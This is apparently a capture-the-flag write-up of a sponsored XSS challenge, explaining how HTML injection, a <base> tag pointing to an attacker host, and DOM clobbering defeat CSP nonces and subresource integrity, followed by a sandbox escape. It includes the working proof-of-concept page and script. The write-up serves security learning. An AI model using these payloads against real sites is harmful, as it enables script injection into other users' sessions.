Bypassing CSP and SRI with HTML injection and DOM Clobbering.

TL;DR #
The attack uses a few tricks that are pretty neat. For those of you who already have a good understanding of the challenge, here are some key points:
-
The attack works by using the
paramquery parameter onhttps://wacky.buggywebsite.com/frame.htmlto inject a<base>tag between the<title>tags. By doing so we’re making the sandboxed iframe load thefiles/analytics/js/frame-analytics.jsfile from our own server. It allows us to bypass the CSP’s nonce check and get an XSS inside the sandboxed iframe. -
The block on modal windows inside the sandboxed iframe is bypassed by using our XSS inside the sandboxed iframe, to inject an XSS inside its parent. This is allowed because
allow-same-originis used in the sandboxed iframe, making it share its parent’s origin. -
Since we can’t iframe
https://wacky.buggywebsite.com/frame.html, we’re opening it as a new window in anonclick()handler on our malicious page. The (improper) check that makes sure the page is iframed is bypassed by setting the name of the new window toiframe -
The
integritycheck on thefiles/analytics/js/frame-analytics.jsscript is bypassed using DOM clobbering. Our injected payload includes an<input name="fileIntegrity" value="...">tag that setsfileIntegrity.valueto the sha256 of our own malicious javascript. -
The BugPoC PoC uses the the HTTP Front-end PoC. It also uses the Mock Endpoint to return the malicious
frame-analytics.js, and the Flexible Redirector to hide the mock endpoint’s URL behind a tidy, path-free,<base>-friendly URL
Recon #
The goal is to find an XSS on the web page below and pop an alert(origin)
that will show https://wacky.buggywebsite.com/:

The web page is pretty simple: you enter a text, click the “Make Whacky!” button, and the text is rendered using different fonts and shades of green for each letter.
Right away we can notice that some sanitizing it done on the text area: when a
key is lifted the &*<>% characters are removed. This is done by the following
piece of code:
document.getElementById("txt").onkeyup = function(){
this.value = this.value.replace(/[&*<>%]/g, '');
};
The wacky text is in fact rendered in a different iframe whose src is updated
when the “Make Whacky!” button is pressed:
document.getElementById('btn').onclick = function(){
val = document.getElementById('txt').value;
document.getElementById('theIframe').src = '/frame.html?param='+val;
};
We can see that the text to render is passed to the iframe through the param
query parameter, and it gets reflected in exactly two different locations
inside the iframe:
-
Between the
<title>tags:<title> qwerty </title> -
Inside a
<p>section:<div role="main"> <p class="text" data-action="randomizr">qwerty</p> </div>
The text inside this <p> section is then rendered inside the iframe by the
following piece of code:
function makeRandom(element) {
for ( var i = 0; i < element.length; i++) {
var createNewText = '';
var htmlColorTag = 'color:';
for ( var j = 0; j < element[i].textContent.length; j++ ) {
var riFonts = randomInteger(fonts.length);
var riColors = randomInteger(colors.length);
createNewText = createNewText + "<span class='" + fonts[riFonts] + "' style='" + htmlColorTag + colors[riColors] + "'>" + element[i].textContent[j] + "</span>";
}
element[i].innerHTML = createNewText;
}
}
var text = document.getElementsByClassName('text');
makeRandom(text);
The top document and the iframe are both returned with an x-frame-options: SAMEORIGIN header, meaning we wouldn’t be able to iframe either or these
inside our own page. This is important because it would have been a way to call
the iframe with a param of our choice.
Last but not least, both the top document and the iframe use the following CSP:
content-security-policy: script-src 'nonce-xxxxxxxxxxxx' 'strict-dynamic'
Since the nonce changes randomly with every request (as it should), it
basically means our only way to execute a payload is to insert it inside an
existing <script> tag.
The Path to alert() #
Making an educated guess #
The only query parameter we’ve found is param in the iframe’s URL. Searching
through the response bodies shows no use of location, which mean it doesn’t
seem there is any extraction of parameters from the URL on the client side. If
there is an XSS, it is almost certainly inside the iframe, through the param
query parameter.
This is pretty much confirmed by this piece of code inside the iframe:
var g = window.alert;
window.alert = function(b) {
g(b),
g(atob("TmljZSBKb2Igd2l0aCB0aGlzIENURiEgSWYgeW91IGVuam95ZWQgaGFja2luZyB0aGlzIHdlYnNpdGUgdGhlbiB5b3Ugd291bGQgbG92ZSBiZWluZyBhbiBBbWF6b24gU2VjdXJpdHkgRW5naW5lZXIhIEFtYXpvbiB3YXMga2luZCBlbm91Z2ggdG8gc3BvbnNvciBCdWdQb0Mgc28gd2UgY291bGQgbWFrZSB0aGlzIGNoYWxsZW5nZS4gUGxlYXNlIGNoZWNrIG91dCB0aGVpciBqb2Igb3BlbmluZ3Mh"))
}
It redefines the alert() function to pop the alert as expected, and then pop
a second alert with the following message:
Nice Job with this CTF! If you enjoyed hacking this website then you would love being an Amazon Security Engineer! Amazon was kind enough to sponsor BugPoC so we could make this challenge. Please check out their job openings!
So, the XSS will happen inside the https://wacky.buggywebsite.com/frame.html
iframe for sure, and probably through the param query parameter.
Controlling the iframe #
We’ve seen that we can’t iframe https://wacky.buggywebsite.com/frame.html
inside our own page, because of the x-frame-options: SAMEORIGIN header. But
then how could we get our victim to open it with our payload in the param
query parameter?
Simple, let’s just call window.open() instead, and open the frame in a new
tab.
Well it doesn’t work, because of this piece of code:
// verify we are in an iframe
if (window.name == 'iframe') {
[...]
} else {
document.body.innerHTML = `
<h1>Error</h1>
<h2>This page can only be viewed from an iframe.</h2>
<video width="400" controls>
<source src="movie.mp4" type="video/mp4">
</video>`
}
Fortunately for us this is not a proper way to check if we’re in an iframe. We can just fake it by setting the name of the new window to “iframe”. Our malicious page would look like:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<script>
function popup() {
var payload = encodeURIComponent(
'My payload'
);
window.open('https://wacky.buggywebsite.com/frame.html?param=' + payload,
'iframe'); // Sets name to "iframe" in the new window
}
</script>
</head>
<body>
<a href="#" onclick="popup()">Click me!</a>
</body>
</html>
We make sure to call window.open() in an onclick() handler, because if the
popup doesn’t result from a click then it would be blocked by default.
CSP Bypass #
Out of the two injection points we’ve found, only the first one, between the
<title> tags, is not escaped. Normally we could just close the <title> tag
and inject our script there. However, because the CSP requires a nonce that we
don’t know, the execution is blocked as we can see in the console:
function popup() {
var payload = encodeURIComponent(
'</title><script>alert(origin)</script>'
);
window.open('https://wacky.buggywebsite.com/frame.html?param=' + payload,
'iframe');
}

Lucky for us, the https://wacky.buggywebsite.com/frame.html page also creates
a sandboxed iframe. This iframe loads a script from a relative location:
script = document.createElement('script');
script.setAttribute('src', 'files/analytics/js/frame-analytics.js');
[...]
analyticsFrame.contentDocument.body.appendChild(script);
Instead of injecting a <script> we can inject a <base href="https://evil.com/">. All URLs that don’t specify a host will be relative
to this base URL, and the script will be loaded from
https://evil.com/files/analytics/js/frame-analytics.js.
We also need to make sure our frame-analytics.js file is returned with an
Access-Control-Allow-Origin: * header. This is, I believe, because the
<script> tag has crossorigin set to anonymous.
SRI Bypass #
With our new payload we’re now faced with another issue:
function popup() {
var payload = encodeURIComponent(
'</title><base href="https://acut3.xyz/">'
);
window.open('https://wacky.buggywebsite.com/frame.html?param=' + payload,
'iframe');
}

The <script> element is created with an integrity attribute. It’s a feature
known as “Sub-resource Integrity” that instructs the browser to check that the
signature of the downloaded script matches the signatures declared in the
attribute.
Since we don’t have any way to make our script’s sha256 match the expected
value of unzMI6SuiNZmTzoOnV4Y9yqAjtSOgiIgyrKvumYRI6E=, we need to a way to
change this expected value. Where does this value come from? It is set with the
following piece of code:
window.fileIntegrity = window.fileIntegrity || {
'rfc' : ' https://w3c.github.io/webappsec-subresource-integrity/',
'algorithm' : 'sha256',
'value' : 'unzMI6SuiNZmTzoOnV4Y9yqAjtSOgiIgyrKvumYRI6E=',
'creationtime' : 1602687229
}
[...]
script.setAttribute('integrity', 'sha256-'+fileIntegrity.value);
If window.fileIntegrity is already set when the script executes, it won’t be
overridden. But how could we set it without an XSS? Through DOM Clobbering!
Since we can inject arbitrary tags, we can inject an <input> tag:
<input id="fileIntegrity" value="<our_sha256>">
It will have the effect of setting fileIntegrity.value to the sha256 of our
malicious frame-analytics.js file.
Modal Block Bypass #
Let’s create our file
https://acut3.xyz/files/analytics/js/frame-analytics.js:
$ curl -gsi 'https://acut3.xyz/files/analytics/js/frame-analytics.js'
HTTP/2 200
[...]
access-control-allow-origin: *
content-type: application/javascript
alert(origin)
$ curl -s 'https://acut3.xyz/files/analytics/js/frame-analytics.js' \
| openssl sha256 -binary | base64
5gW1KquRtb9p81d6nfzjy+RXY/+o5QNprR3LJ4hhyMM=
function popup() {
var payload = encodeURIComponent(
'</title>'
+ '<script>alert(origin)</script>'
+ '<input hidden id="22fileIntegrity" value="5gW1KquRtb9p81d6nfzjy+RXY/+o5QNprR3LJ4hhyMM=">'
);
window.open('https://wacky.buggywebsite.com/frame.html?param=' + payload,
'iframe');
}
We’re faced with yet another issue:

Because our XSS is executing inside a sandboxed iframe that doesn’t have
allow-modals option, we’re not allowed call alert().
Instead of calling alert() inside the sandboxed iframe, we can inject a
script into the parent window. This is allowed because the sandboxed iframe has
the allow-same-origin option set, which means it has its normal origin
(without it, it would have a special origin that doesn’t match any other
origin). In this case the origin is the same as the parent window since the
iframe doesn’t have an src attribute.
Our frame-analytics.js file becomes:
xss = document.createElement("script");
xss.textContent = "alert(origin)";
parent.document.body.appendChild(xss);
Note that we don’t need to set a nonce, presumably because the script is being created by a “trusted” script. But if needed it would be easy to set a valid nonce with:
xss.nonce = parent.document.scripts[0].nonce
Final PoC #
We simply need to host those two web pages:
-
https://acut3.xyz/files/analytics/js/frame-analytics.js:
xss = document.createElement("script"); xss.textContent = "alert(origin)"; parent.document.body.appendChild(xss);Returned with the required header:
Access-Control-Allow-Origin: * -
The main page:
<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <script> function popup() { var payload = encodeURIComponent( '</title>' + '<base href="https://acut3.xyz/">' + '<input hidden id="fileIntegrity" value="8rWlnRQdot2DeuCE0IKb7kw4BhGMRbQeOITSE876IQs=">' ); window.open('https://wacky.buggywebsite.com/frame.html?param=' + payload, 'iframe'); // Sets name to "iframe" in the new window } </script> </head> <body> <a href="#" onclick="popup()">Click me!</a> </body> </html>
The victim needs to visit our page and click on the “Click me!” link. An alert will pop in the new tab.
BugPoC PoC #
First we need to create a mock
endpoint that will return the fake
frame-analytics.js file:

The generated URL cannot be used as a <base> URL since it ends with a non-directory element. Let’s use the new flexible redirector to hide it behind a clean, <base>-friendly URL:

Compute the sha256 of this page (don’t forget curl’s -L to follow
redirections):
$ curl -Ls 'https://zkkmxeqw4y9n.redir.bugpoc.ninja' \
| openssl sha256 -binary | base64
uab6g00HfZC79E8L0usyN5QQ01OnnzuP+RYY1jUfu7o=
Now the generated URL https://zkkmxeqw4y9n.redir.bugpoc.ninja can be used to build the final Front-End PoC:

Click on “Publish” and share the PoC URL and password in you HackerOne report:

Final thoughts #
I must say I enjoyed this challenge very much. It had all the attributes that, in my opinion, make a good challenge:
- No guesswork, just logical thinking
- Realistic vulnerabilities that you could find in a real world scenario
- Some lesser knows techniques that I’m sure were new to many participants
To summarize the different techniques that we used:
- Use
open()when iframing is not possible - Inject a
<base>tag to replace an existing script and bypass a nonce - Use DOM Clobbering to set a variable and alter the flow of an an existing script
- Once you have an XSS, everything with the same origin is in reach
Also something quite unique about this challenge: it serves as the first interview for select Amazon Security Engineering roles, should you choose to apply for them. Pretty cool! While I’m not personally looking for a job, I hope others will have seized the opportunity and that something good will come out of it.